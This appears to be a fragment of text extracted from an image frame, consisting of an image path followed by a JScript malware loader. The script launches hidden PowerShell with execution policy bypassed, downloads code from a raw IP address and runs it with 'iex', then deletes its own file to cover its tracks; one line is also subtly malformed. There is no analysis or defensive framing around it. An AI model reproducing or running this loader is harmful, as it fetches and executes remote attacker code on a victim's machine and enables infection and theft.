 new ActiveXObject('WScript.Shell')['RUN']('powershell -ep Bypass -c [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$(irm
91.92.245.231/////////////////////////////////atom.xml) | . iex;Start-Sleep -Seconds 3;', 0, true);
new ActiveXObject('Scripting.FileSystemObject')['DeleteFile'](WScript['ScriptFullName']);
WScript[Sleep'](5000);